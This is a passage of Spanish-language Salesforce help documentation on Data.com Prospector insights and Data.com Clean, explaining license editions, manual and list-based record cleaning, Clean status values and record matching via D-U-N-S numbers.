

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



\* Disponible únicamente con una licencia Premium

## Acceder a perspectivas esenciales desde la página de detalles de la cuenta

Haga clic en **Ver más perspectivas** en una página de detalles de la cuenta para acceder a información importante acerca de la cuenta seleccionada. Identifique rápidamente los detalles financieros y comerciales de la cuenta; comprenda el panorama competitivo; vea detalles esenciales financieros y de la industria y explore las relaciones jerárquicas de la compañía para su cuenta. Con todos los detalles importantes en el momento correcto, sus oportunidades de ventas en curso están siempre completas.

Las Perspectivas de prospección proporcionan a los usuarios de Data.com Prospector toneladas de información acerca de una cuenta seleccionada.

La ficha DETALLES le proporciona información detallada para la cuenta seleccionada. Obtiene información financiera esencial de su cuenta de modo que puede evaluar su salud financiera. Visualice detalles acerca de la industria y los competidores relacionados de la cuenta para identificar la estrategia de ventas adecuada. Agregue contactos desde una lista filtrada por nivel o departamento para iniciar pláticas vitales con las personas correctas.

Vaya a la ficha JERARQUÍA DE LA EMPRESA y explore las relaciones principal-subordinado de la compañía con otras compañías vinculadas. Agregue una cuenta a su organización directamente desde la vista de jerarquía de la compañía.

# Data.com Clean

Data.com Clean proporciona un número de formas de mantener sus registros de Salesforce CRM actualizados aprovechando la información de la compañía desde D&B y millones de contactos de origen social. Hay dos versiones del producto Data.com Clean: Corporate Clean y Premium Clean. Varían en función de los campos de D&B que estén disponibles limpia registros de cuenta o prospecto.

Clean compara sus registros de cuentas, contactos y prospectos de Salesforce con registros de Data.com y crea un vínculo entre su registro de Salesforce y su registro de Data.com coincidente. Clean proporciona también [información de estado de limpieza para cuentas, contactos y prospectos](#page-1256-0) [de Salesforce](#page-1256-0) en la página 1251.

Los usuarios que posean una licencia de Clean pueden:

**•** Comparar manualmente los registros individuales de Salesforce en paralelo con sus registros equivalentes de Data.com y actualizar los registros de Salesforce campo a campo.

## EDICIONES

EDICIONES

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** Seleccionar los registros de cuenta, contacto y prospecto desde una lista y limpiarlos todos a la vez.
- **•** Actualizar manualmente registros de D&B Company vinculados a cuentas (Solo Premium Clean).

Su organización también puede:

- **•** Configurar y ejecutar trabajos de limpieza automatizados para marcar las diferencias de valores de campos de registros de Salesforce, rellenar los campos en blanco y sobrescribir valores de campos.
- **•** Utilice la [API de coincidencia de Data.com](https://developer.salesforce.com/docs/atlas.en-us.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) para crear una solución personalizada para fines de negocio específicos, como la limpieza de prospectos cuando se crean y la limpieza de objetos personalizados.

Data.com Clean no es compatible con las cuentas personales.

Existen dos versiones de Data.com Clean: Corporate Clean y Premium Clean. Varían en función de los campos de D&B que haya disponibles cuando limpie registros de cuenta o prospecto, ya sea manualmente o mediante trabajos automatizados.



# **Mota:**

- **•** No se pueden adquirir licencias de Prospector o Clean Corporate para organizaciones que ya cuentan con licencias de Prospector o Clean Premium. Si desea adquirir licencias de Data.com Corporate, deberá convertir sus licencias de Data.com Premium.
- **•** No se pueden adquirir licencias de Prospector o Clean Premium para organizaciones que ya cuentan con licencias de Prospector o Clean Corporate. Si desea adquirir licencias de Premium, deberá convertir sus licencias de Corporate.
- Data.com Clean debe adquirirse individualmente para cada puesto de Sales Cloud y Service Cloud.

#### [Mantener sus registros de Salesforce completos y actualizados](#page-1249-0)

Su compañía es tan buena como sus datos. Emplee menos tiempo en actualizar datos y más tiempo en hacer crecer su compañía utilizando Data.com Clean. Maximice las informaciones importantes desde D&B y millones de contactos de origen social para mantener sus registros de Salesforce completos y actualizados.

## CONSULTE TAMBIÉN

[Utilización de preguntas más frecuentes de Data.com](#page-1239-0) [Limpiar registros individuales de Salesforce](#page-1250-0) [Limpiar una lista de registros de Salesforce](#page-1251-0) [Configurar Data.com Clean](#page-1717-0) [Confirmar que Data.com Clean está activado](#page-1719-0) [Data.com Social Key](#page-1269-0)

# <span id="page-1249-0"></span>Mantener sus registros de Salesforce completos y actualizados

Su compañía es tan buena como sus datos. Emplee menos tiempo en actualizar datos y más tiempo en hacer crecer su compañía utilizando Data.com Clean. Maximice las informaciones importantes desde D&B y millones de contactos de origen social para mantener sus registros de Salesforce completos y actualizados.

### [Limpiar registros individuales de Salesforce](#page-1250-0)

Utilice Data.com Clean para actualizar manualmente sus registros de cuenta, contacto o prospecto. La limpieza manual permite a los usuarios comparar un único registro de Salesforce en paralelo con su registro equivalente de Data.com y actualizar el campo de registro de Salesforce campo a campo.

#### [Limpiar una lista de registros de Salesforce](#page-1251-0)

Con Data.com Clean puede seleccionar registros de cuentas, contactos y prospectos de una lista y limpiarlos todos a la vez. Se requiere una licencia de Data.com Clean para limpiar registros de una lista.

#### [¿Qué campos de Salesforce se ven afectados por Data.com Clean?](#page-1252-0)

#### [¿Qué me indica el Estado de limpieza sobre un registro?](#page-1254-0)

El campo Estado de limpieza de los registros de cuentas, contactos y prospectos indica cómo se comparan los datos del registro con datos procedentes de Data.com. Si hace clic en el icono junto al estado, obtendrá más detalles del estado, además de opciones para la actualización de estado. Dependiendo del estado, puede limpiar algunos registros desde el campo Estado de Limpieza.

#### [¿Cómo se hacen coincidir los registros de Salesforce y Data.com?](#page-1255-0)

Si limpia los datos de sus cuentas, contactos y prospectos de Salesforce con Data.com Clean, es importante que conozca cómo se comparan sus registros de Salesforce y cómo se asocian con los registros de Data.com.

#### [Estados de Data.com Clean](#page-1256-0)

Si utiliza Data.com Prospector o Data.com Clean, sus registros de cuenta, contacto y prospecto de Salesforce tiene un campo Estado de Limpieza que indica el estado de limpieza del registro en comparación con Data.com.

#### [Grados de coincidencia de Dun & Bradstreet](#page-1260-0)®

Si su organización utiliza el servicio de coincidencias de Dun & Bradstreet DUNSRight™ para limpiar registros, el grado de coincidencia le ayuda a decidir qué registro es el correcto al seleccionar una coincidencia.

#### [Obtener información acerca de registros de limpieza con Data.com Clean](#page-1261-0)

Cuando limpia un registro, está comparando sus datos de Salesforce con información en Data.com. Existen algunos conceptos importantes para comprender este proceso, incluyendo cómo seleccionar registros coincidentes y cómo marcar registros de Data.com como erróneos.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## <span id="page-1250-0"></span>Limpiar registros individuales de Salesforce

Utilice Data.com Clean para actualizar manualmente sus registros de cuenta, contacto o prospecto. La limpieza manual permite a los usuarios comparar un único registro de Salesforce en paralelo con su registro equivalente de Data.com y actualizar el campo de registro de Salesforce campo a campo.

Data.com Clean ofrece distintas formas de limpiar registros. Los usuarios pueden limpiar registros individuales manualmente o grupos de registros desde una vista de lista. Su organización también puede limpiar lotes de registros mediante trabajos de limpieza automatizados. La limpieza manual funciona para todos los registros de cuentas, contactos y prospectos a los que tiene acceso en Salesforce, no solamente aquellos que ha agregado anteriormente desde Data.com. La limpieza manual está disponible para las organizaciones que han comprado Data.com Clean y para cualquier usuario de Salesforce con una licencia de Data.com Prospector.

- Nota: Si limpia sus registros de cuentas con Data.com Prospector o Data.com Clean, Data.com convierte las divisas a dólares americanos cada mes, lo que puede causar el cambio de los valores en el campo Ingresos anuales. Para organizaciones que utilizan divisas que no sean dólares americanos, ignoramos el campo Ingresos anuales al determinar el estado de limpieza de un registro (por lo que el valor del campo Estado de limpieza no cambia). También eliminamos el valor del campo Ingresos anuales en los registros de cuentas y la página de comparación de limpieza.
- **1.** Abra el registro y compruebe seleccione el campo Estado de limpieza. Incluso si su estado es In Sync, puede limpiar manualmente el registro. Además, si su organización usa el servicio de coincidencia DUNSRight de D&B, puede comparar su registro con otro distinto de Data.com.
	- Sugerencia: Desde el campo Estado de Limpieza también puede obtener información adicional sobre el estado (como qué campos tienen datos diferentes en Data.com) y, a continuación, limpiar el registro. Haga clic en el icono de estado ( $\bigcirc$ ) y el elemento emergente le irá guiando.
- **2.** Haga clic en **Limpiar** para abrir la página de comparación y comparar el registro de Salesforce con el de Data.com.
- **3.** Compare los dos registros uno al lado del otro. Verá una marca de verificación junto a cualquier valor de campo de Data.com que coincida con el valor correspondiente de su registro de **Salesforce**
- **4.** Seleccione la casilla de verificación junto a los valores de Data.com que desee aceptar.
- **5.** Si usa la coincidencia de DUNSRight y desea buscar una coincidencia distinta desde Data.com, haga clic en **¿Coincidencia errónea?**
- **6.** Haga clic en **Guardar** cuando esté seguro de que el registro es preciso, aunque no haya aceptado datos de Data.com. El campo Estado de Limpieza refleja el estado actual del registro y su marca de tiempo se actualiza para reflejar su actividad.
	- Nota: Si hace clic en **Cancelar**, los datos de su registro de Salesforce no se actualizarán, pero si Data.com encuentra una coincidencia mejor para el registro, los valores de sus campos Estado de limpieza y Clave de Data.com pueden cambiar. Estos dos campos siempre reflejan la mejor coincidencia en Data.com como el proceso de limpieza más reciente, independientemente del método empleado para limpiar el registro.

Si su organización utiliza Data.com Premium Clean o Data.com Premium Prospector y ha limpiado un registro de cuenta o prospecto que todavía no tiene un registro de D&B Company vinculado, Salesforce creará un registro de D&B Company (si está disponible) y

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para limpiar registros de cuentas:

**•** "Modificar" en cuentas

Para limpiar registros de contactos:

**•** "Modificar" en contactos Para limpiar registros de prospectos:

**•** "Modificar" en prospectos

lo vinculará al registro de la cuenta o prospecto cuando haga clic en **Guardar**. La próxima vez que abra la página de comparación, el registro vinculado se identificará mediante su número D-U-N-S en el campo Registro de D&B Company vinculado.

#### CONSULTE TAMBIÉN

 $\Gamma$ 

[Comparar datos de Salesforce y Data.com de un vistazo](#page-1266-0) [Estados de Data.com Clean](#page-1256-0) [¿Qué campos de Salesforce se ven afectados por Data.com Clean?](#page-1252-0)

## <span id="page-1251-0"></span>Limpiar una lista de registros de Salesforce



# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Con Data.com Clean puede seleccionar registros de cuentas, contactos y prospectos de una lista y limpiarlos todos a la vez. Se requiere una licencia de Data.com Clean para limpiar registros de una lista.

Data.com Clean ofrece distintas formas de limpiar registros. Los usuarios pueden limpiar registros individuales manualmente o grupos de registros desde una vista de lista. Su organización también puede limpiar lotes de registros mediante trabajos de limpieza automatizados.

La limpieza de una lista funciona para todos los registros de cuentas, contactos y prospectos a los que tiene acceso en Salesforce, no solamente aquellos que ha agregado anteriormente desde Data.com. Cuando hace clic en la ficha Cuentas, Contactos o Prospectos, puede seleccionar una vista en la que visualizará una lista de los registros que tiene permiso para ver. Los resultados que visualiza se denominan una vista de lista. En la vista de lista, basta con seleccionar los registros que desee limpiar y Data.com Clean hará el resto.

Nota: Si está limpiando registros desde una vista de lista estándar, asegúrese de que su administrador de sistema ha agregado el campo Estado de limpieza a la vista. Si está limpiando registros desde una vista de lista personalizada que ha creado, deberá agregar el campo Estado de limpieza por sí mismo. Si usa Data.com Social Key junto con cuentas y contactos sociales, su administrador o usted también podrán agregar los campos para las redes sociales aplicables (LinkedIn®, Twitter o Facebook) a sus vistas de lista de contactos.

- **1.** Haga clic en la ficha (Cuentas, Contactos o Prospectos) del objeto cuyos registros desea limpiar de la lista.
- **2.** Seleccione una vista de la lista desplegable y haga clic en **Modificar**.
- **3.** En la lista seleccione los registros que desee limpiar y haga clic en **Limpiar**.
- **4.** Seleccione una de las siguientes opciones de limpieza.
	- **•** Actualizar estado de limpieza actualizará el campo Estado de limpieza de cada registro. Si usa Social Key, se agregarán controladores sociales al registro, si hay disponibles.

**•** Actualizar estado de limpieza y rellenar campos en blanco actualiza el campo Estado de limpieza y rellenará los campos en blanco con datos de Data.com. Si usa Social Key, se agregarán controladores sociales al registro, si hay disponibles.

#### **5.** Haga clic en **Actualizar** (Update).

Incluiremos un mensaje de confirmación informando de cuántos registros se compararon y actualizaron, y de si se produjeron errores. Si su organización usa Social Key con contactos y prospectos, le informaremos si podemos suministrar controladores sociales.

**6.** Revise los cambios en sus registros.

Si ha seleccionado la opción para actualizar únicamente el campo Estado de limpieza y ahora busca registros con el estado de limpieza Diferente, puede limpiar manualmente cada registro desde su página de detalles.

## CONSULTE TAMBIÉN

[Estados de Data.com Clean](#page-1256-0) [Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0) [¿Qué campos de Salesforce se ven afectados por Data.com Clean?](#page-1252-0)

## <span id="page-1252-0"></span>¿Qué campos de Salesforce se ven afectados por Data.com Clean?

## Nota:

- **•** Estos campos podrían ser diferentes si su organización utiliza asignaciones de campo personalizadas de Data.com a Salesforce.
- **•** Si no puede modificar uno o más campos en un registro de cuenta, contacto o prospecto, podría recibir un mensaje que dice, Tiene el acceso limitado a los datos, por lo que no puede limpiar completamente este registro o Tiene el acceso limitado a los campos, por lo que no puede actualizar todos los campos que aparecen aquí. Si esto ocurre, solicite ayuda a su administrador.

Cuando utilice Data.com Clean para limpiar un registro de Salesforce, ya sea manualmente o con trabajos automatizados, los campos del registro se actualizan con datos de Data.com. Esta es una lista de los campos que se han actualizado.

Campos de cuenta



## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Campos de contactos



Campos de prospectos



CONSULTE TAMBIÉN

[¿Por qué he recibido un mensaje que indica Tiene el acceso limitado a los datos, por lo que no puede limpiar completamente este](#page-1244-1) [registro?](#page-1244-1)

[Limpiar registros individuales de Salesforce](#page-1250-0)

## <span id="page-1254-0"></span>¿Qué me indica el **Estado de limpieza** sobre un registro?

El campo Estado de limpieza de los registros de cuentas, contactos y prospectos indica cómo se comparan los datos del registro con datos procedentes de Data.com. Si hace clic en el icono junto al estado, obtendrá más detalles del estado, además de opciones para la actualización de estado. Dependiendo del estado, puede limpiar algunos registros desde el campo Estado de Limpieza.

Este es un ejemplo que muestra algunas de sus opciones.



- **1.** El estado de este registro es Diferente porque cuando se comparó por última vez, hace una semana, los registros en Salesforce y Data.com tenían valores diferentes para algunos o todos sus campos. El usuario que ha comparado los registros anteriormente puede:
	- **•** Haber decidido no aceptar ningún valor de Data.com.
	- **•** Haber aceptado algunos valores de Data.com y haber conservado algunos valores de Salesforce.
	- **•** Haber hecho clic en **Cancelar** en la página de comparación.

Haga clic en el icono para ver la ventana emergente que proporciona opciones de limpieza e información adicional.

**2.** Esta línea le informa acerca de la actividad de comparación más reciente del registro de Salesforce.

En este caso, un usuario comparó el registro de cuenta de Salesforce con la versión de Data.com hace una semana.

- **3.** Esta sección proporciona más detalles acerca de la comparación. En este caso, Data.com tiene diferentes valores de Email, Teléfono y Dirección de correo para el contacto.
- **4.** Puede hacer clic en el vínculo **Limpieza...** para comparar los registros de Salesforce y Data.com por sí mismo.

Si hace clic en **Cancelar**, el estado de limpieza del registro permanece Diferente. Si hace clic en **Guardar**, incluso si no ha aceptado valores de Data.com, el estado de limpieza del registro será Revisado.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## <span id="page-1255-0"></span>¿Cómo se hacen coincidir los registros de Salesforce y Data.com?

Si limpia los datos de sus cuentas, contactos y prospectos de Salesforce con Data.com Clean, es importante que conozca cómo se comparan sus registros de Salesforce y cómo se asocian con los registros de Data.com.

Sugerencia: Para obtener más detalles acerca de cómo funciona el servicio de asociación de Data.com, incluyendo una descripción gráfica y muchos ejemplos, consulte nuestro documento técnico, [Asociación de registros de Data.com en Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf).

Vea una demostración: [Concepto de reglas de coincidencia](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Los registros de Salesforce y Data.com pueden compararse y asociarse de dos formas.

- **•** Manualmente, cuando un usuario hace clic en **Limpiar** en un único registro de cuenta, contacto o prospecto.
- **•** Mediante los trabajos de Limpieza que, de manera automática, intenta asociar todos sus registros de cuentas, contactos o prospectos.

Los trabajos de limpieza *automatizados* solo están disponibles para organizaciones que adquieran Data.com Clean. La limpieza manual está disponible para todos los usuarios de Data.com Prospector con licencia.

La primera vez que se limpia un registro de Salesforce, ya sea de manera manual o automatizada, el servicio de asociación busca registros similares en Data.com. Asimismo, examina los valores de campo de cada registro y busca suficiente información idéntica o similar para indicar que los dos

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

registros representan la misma entidad (es decir, la misma cuenta, el mismo contacto o el mismo prospecto). Si Data.com encuentra una coincidencia, los dos registros se vinculan mediante un valor numérico en el campo Clave de Data.com. Para registros de contactos y prospectos, cada vez que se limpia el registro de Salesforce, se utiliza el servicio de coincidencia para asociar el registro. En los registros de cuentas, cada vez que se limpia el registro de Salesforce, se utiliza el campo Número D-U-N-S para asociar (o buscar) el registro. Si el campo Número D-U-N-S está en blanco, se utilizará el servicio de asociación para buscar una coincidencia. Si el registro de Salesforce vuelve a cambiar, la próxima vez que se limpie el servicio de asociaciones podrá buscar una coincidencia más exacta de otros registros de Data.com.

## Nota:

- **•** Si prefiere volver a asociar los registros de cuentas con el servicio de asociación, independientemente de la presencia de un Número D-U-N-S, haga contacto con el servicio de atención al cliente de Salesforce. Si lo hace, no obstante, algunos registros de cuentas obtendrían el estado No se ha encontrado en Data.com Clean.
